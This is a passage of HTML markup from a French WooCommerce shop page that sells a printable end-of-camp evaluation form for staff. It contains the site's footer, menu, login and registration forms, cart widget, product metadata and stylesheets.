42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://jesuisanimateur.shop/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://jesuisanimateur.shop/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://jesuisanimateur.shop/termes-et-conditions/">Termes et conditions</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://jesuisanimateur.shop/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>JeSuisAnimateur.shop</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Aller en haut"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jesuisanimateur.shop/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-948"><a href="https://jesuisanimateur.shop/mode/">Mode</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950"><a href="https://jesuisanimateur.shop/mugs/">Mugs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="https://jesuisanimateur.shop/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56857"><a href="https://jesuisanimateur.shop/animtoolbox/">Anim’Toolbox</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63656"><a target="_blank" rel="noopener" href="https://www.10doigts.fr/u/produits-u124.aspx?ae=1117">Loisirs Créatifs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59509"><a target="_blank" rel="noopener" href="https://c3po.link/QhxDEMPbkt">Escape Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63654"><a target="_blank" rel="noopener" href="https://shop.pandacraft.fr/collections/tous-les-produits-pandacraft?ae=710">Pandacraft</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2778"><a href="https://jesuisanimateur.shop/goodies-du-site/">Goodies</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://jesuisanimateur.shop/my-account/" class="nav-top-link nav-top-not-logged-in" title="Se connecter" >
			<span class="header-account-title">
				Se connecter / S’inscrire			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right"><strong><strong class="uppercase"><a href="https://www.jesuisanimateur.fr" target="_blank"><span style="color:#FFFFFF">👉 Découvrir   JeSuisAnimateur.fr</a></span></strong></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Se connecter</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Identifiant ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mot de passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Se souvenir de moi</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c254c68415" /><input type="hidden" name="_wp_http_referer" value="/produit/bilan-du-sejour-evaluation-par-les-adultes/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Se connecter">Se connecter</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://jesuisanimateur.shop/my-account/lost-password/">Mot de passe perdu ?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">S’inscrire</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Adresse e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mot de passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="8e52207f95" /><input type="hidden" name="_wp_http_referer" value="/produit/bilan-du-sejour-evaluation-par-les-adultes/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="S’inscrire">S’inscrire</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  	<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="56897">
			<div class="sticky-add-to-cart__product type-product post-56897 status-publish last instock product_cat-animtoolbox product_tag-animtoolbox product_tag-bilan-du-sejour product_tag-evaluation-equipe has-post-thumbnail downloadable virtual purchasable product-type-simple">
				<img width="100" height="100" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="Bilan du séjour • Évaluation par les adultes" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes.png 900w" sizes="auto, (max-width: 100px) 100vw, 100px" />				<div class="product-title-small hide-for-small"><strong>Bilan du séjour • Évaluation par les adultes</strong></div>
				
	
	<form class="cart" action="https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/" method="post" enctype='multipart/form-data'>
		<div class="woonp woonp-overwrite woonp-type-default" data-min="1" data-max="" data-step="0.25"><label for="woonp_56897">Prix libre et conscient : (&euro;) </label><input type="number" id="woonp_56897" class="woonp-input" step="0.25" min="1" max="" name="woonp" value="2" size="4"/></div>
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_697068cbcb1cf">quantité de Bilan du séjour • Évaluation par les adultes</label>
		<input
			type="number"
						id="quantity_697068cbcb1cf"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantité de produits"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="56897" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
			</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/jesuisanimateur.shop"}},{"@type":"ListItem","position":2,"item":{"name":"Anim'ToolBox","@id":"https:\/\/jesuisanimateur.shop\/categorie-produit\/animtoolbox\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bilan du s\u00e9jour \u2022 \u00c9valuation par les adultes","@id":"https:\/\/jesuisanimateur.shop\/produit\/bilan-du-sejour-evaluation-par-les-adultes\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/jesuisanimateur.shop\/produit\/bilan-du-sejour-evaluation-par-les-adultes\/#product","name":"Bilan du s\u00e9jour \u2022 \u00c9valuation par les adultes","url":"https:\/\/jesuisanimateur.shop\/produit\/bilan-du-sejour-evaluation-par-les-adultes\/","description":"\u2713 Bilan du s\u00e9jour\u00a0\u00e0 compl\u00e9ter par les membres de l'\u00e9quipe \u00e0 la fin du s\u00e9jour dans un objectif d'am\u00e9lioration continue.\r\n\r\n \tLogistique \/ transport\r\n \tH\u00e9bergement\r\n \tVie quotidienne\r\n \tRelationnel des jeunes\r\n \tRelationnel des adultes\r\n \tOrganisation du s\u00e9jour\r\n\r\nArticle \u00e0 imprimer soi-m\u00eame.\u00a0Tarif libre et conscient*","image":"https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/12\/preview-bilan-du-sejour-evaluation-par-les-adultes.png","sku":56897,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/jesuisanimateur.shop\/produit\/bilan-du-sejour-evaluation-par-les-adultes\/","seller":{"@type":"Organization","name":"La Boutique JeSuisAnimateur.fr","url":"https:\/\/jesuisanimateur.shop"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jesuisanimateur.shop/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jesuisanimateur.shop/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1e2228;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
